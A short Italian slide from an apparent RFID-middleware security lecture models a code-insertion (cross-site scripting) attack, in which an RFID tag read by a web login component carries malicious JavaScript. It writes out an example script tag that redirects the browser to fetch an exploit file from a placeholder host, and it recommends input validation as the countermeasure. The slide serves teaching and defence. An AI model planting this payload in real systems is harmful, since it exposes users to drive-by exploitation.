

Threat model IV
Malware : Code Insertion\Cross code
Scenario di Attacco:
Contromisure:
Validare gli input prima di utilizzarli
Il middleware utilizza un componente web-based per un login dell’utente dove userId e\o password risiedano in un tag
Il tag rfid potrebbe contenere il seguente codice di esempio (javascript):
<script>document.location='http://ip/exploit.wmf';</script>